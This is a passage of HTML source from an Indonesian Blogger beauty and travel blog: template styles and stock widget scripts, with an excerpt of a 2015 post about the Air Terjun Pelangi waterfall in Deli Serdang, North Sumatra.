#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.post-body img {
max-width:100%;
height:auto;
}
.post-body img {
max-width:100%;
height:auto;
}
.post
{
-webkit-touch-callout:none;
-webkit-user-select:none;
-khtml-user-select:none;
-ms-user-select:none;
-moz-user-select:none;
}
.post blockquote,.post pre,.post code
{
-webkit-touch-callout:text;
-webkit-user-select:text;
-khtml-user-select:text;
-ms-user-select:text;
-moz-user-select:text;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6204689543364093140&amp;zx=4533a2eb-71ad-4535-9360-6af1f7c70de3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6204689543364093140&amp;zx=4533a2eb-71ad-4535-9360-6af1f7c70de3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9253048449121696 -->

</head>
<body class='archive'>
<div id="outer-wrapper" class="archive index">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.agnesiarezita.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Agnesiarezita - Beauty Blogger Medan' height='166px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpGkIxd_26_CuVTiUVd7mnNcPqd5m8AnWkYB2-0jhPU17zbwFm5xzIbscpsBxRUpKBJ7g-F4XMa3GZGw7xQHKAfgfXA2l1cMwVnxyL1LqTOrKyY1wj2ap-4QgL8ZSgV0yCoGMJ1wIYD54/s790/AGNESIAREZITA+BANNER.png' style='display: block' width='696px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.agnesiarezita.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.agnesiarezita.com/p/about.html' itemprop='url'>About Me</a></li>
<li itemprop='name'><a href='http://www.agnesiarezita.com/search/label/BEAUTY' itemprop='url'>Beauty</a></li>
<li itemprop='name'><a href='' itemprop='url'>_Skincare</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_Makeup</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>__Face</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>__Eyes</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>__Lips</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_Body Care</a></li>
<li itemprop='name'><a href='http://www.agnesiarezita.com/search/label/TRAVEL' itemprop='url'>Travel</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_Alam</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_Rekreasi</a></li>
<li itemprop='name'><a href='http://www.agnesiarezita.com/search/label/LIFESTYLE' itemprop='url'>Lifestyle</a></li>
<li itemprop='name'><a href='http://www.agnesiarezita.com/p/advetorial.html' itemprop='url'>Advetorial</a></li>
<li itemprop='name'><a href='http://www.agnesiarezita.com/p/achievement.html' itemprop='url'>Achievement</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Senin, 31 Agustus 2015</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a class='post-thumb' href='https://www.agnesiarezita.com/2015/08/warna-warni-air-terjun-pelangi-sumut.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPEnbEEACr5o1jbMblHBO9MpyTlPKoEMYDuhCIaq6m5sFsT74k_QbcTKFa9gNWCSlBlNq2r47bn9xjs0Ot7SZu6jah5PYbmB8YFsw8pCnfMQfEZQIX2yndqDs_grNsNeYasFdug9bR9Lw0/s72-c/mukel+9.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.agnesiarezita.com/2015/08/warna-warni-air-terjun-pelangi-sumut.html'>
Warna-warni Air Terjun Pelangi Sumut
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/02906116431603274796' rel='author' title='Agnesiarezita'>
<span itemprop='name'>Agnesiarezita</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2015-08-31T12:26:00+07:00'>Agustus 31, 2015</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://www.agnesiarezita.com/2015/08/warna-warni-air-terjun-pelangi-sumut.html#comment-form' onclick=''>
1 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4254710988256246903'><div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
</div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPEnbEEACr5o1jbMblHBO9MpyTlPKoEMYDuhCIaq6m5sFsT74k_QbcTKFa9gNWCSlBlNq2r47bn9xjs0Ot7SZu6jah5PYbmB8YFsw8pCnfMQfEZQIX2yndqDs_grNsNeYasFdug9bR9Lw0/s1600/mukel+9.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPEnbEEACr5o1jbMblHBO9MpyTlPKoEMYDuhCIaq6m5sFsT74k_QbcTKFa9gNWCSlBlNq2r47bn9xjs0Ot7SZu6jah5PYbmB8YFsw8pCnfMQfEZQIX2yndqDs_grNsNeYasFdug9bR9Lw0/s400/mukel+9.jpg" width="266"></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Air Terjun Pelangi</td></tr>
</tbody></table>
<div class="MsoNormal" style="line-height: 150%; text-align: justify; text-indent: 36.0pt;">
<span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%;">Seperti
janjiku kemarin di postingan <a href="http://agnesiarezita.blogspot.com/2015/01/din-tugasku-selesai-cintaku-belum-usai.html" target="_blank">&#8220;Din, Tugasku Selesai Cintaku Belum Usai&#8221;</a> yang
akan membahas tentang perjalanan ke Air Terjun Pelangi. Maka kali ini aku akan
jelaskan sedikit tentang Air Terjun yang penuh warna-warni karena bias matahari
ini. Air Terjun Pelangi terletak&#160; di Desa
Tanjung Timur Kab Deli Serdang. Untuk menuju ke lokasi Air Terjun Pelangi, kita
akan melewati lokasi Danau Linting yang sudah lebih dulu populer dari Air
Terjun ini.</span></div>
</div></div>
<script type='text/javascript'>createSnippet("summary4254710988256246903");</script>
</span>
</div>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://www.agnesiarezita.com/2015/08/warna-warni-air-terjun-pelangi-sumut.html'>Continue reading...</a>
</div>
<div style='clear: both;'></div>
<span class='post-labels'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.agnesiarezita.com/search/label/TRAVEL?max-results=5' rel='tag nofollow'># TRAVEL</a>
</span>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.agnesiarezita.com/2015/08/warna-warni-air-terjun-pelangi-sumut.html&title=Warna-warni Air Terjun Pelangi Sumut' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.agnesiarezita.com/2015/08/warna-warni-air-terjun-pelangi-sumut.html&title=Warna-warni Air Terjun Pelangi Sumut' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.agnesiarezita.com/2015/08/warna-warni-air-terjun-pelangi-sumut.html&title=Warna-warni Air Terjun Pelangi Sumut' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.agnesiarezita.com/2015/08/warna-warni-air-terjun-pelangi-sumut.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPEnbEEACr5o1jbMblHBO9MpyTlPKoEMYDuhCIaq6m5sFsT74k_QbcTKFa9gNWCSlBlNq2r47bn9xjs0Ot7SZu6jah5PYbmB8YFsw8pCnfMQfEZQIX2yndqDs_grNsNeYasFdug9bR9Lw0/s400/mukel+9.jpg&description=     Air Terjun Pelangi    Seperti janjiku kemarin di postingan “Din, Tugasku Selesai Cintaku Belum Usai”  yang akan membahas tentang perjal...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
</article>
<div class='jump-link'>
<a href='https://www.agnesiarezita.com/2015/08/warna-warni-air-terjun-pelangi-sumut.html#more' title='Warna-warni Air Terjun Pelangi Sumut'>Baca selengkapnya &#187;</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02906116431603274796' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02906116431603274796' rel='author' title='author profile'>
<span itemprop='name'>Agnesiarezita</span>
</a>
</span>
</span>
<span class='post-timestamp'>
Pada
<meta content='http://www.agnesiarezita.com/2015/08/warna-warni-air-terjun-pelangi-sumut.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.agnesiarezita.com/2015/08/warna-warni-air-terjun-pelangi-sumut.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-08-31T12:26:00+07:00'>Agustus 31, 2015</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.agnesiarezita.com/2015/08/warna-warni-air-terjun-pelangi-sumut.html#comment-form' onclick=''>
1 komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6204689543364093140/4254710988256246903' title='Posting Email'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-258841986'>
<a href='https://www.blogger.com/post-edit.g?blogID=6204689543364093140&postID=4254710988256246903&from=pencil' title='Edit Entri'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6204689543364093140&postID=4254710988256246903&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6204689543364093140&postID=4254710988256246903&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6204689543364093140&postID=4254710988256246903&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6204689543364093140&postID=4254710988256246903&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button 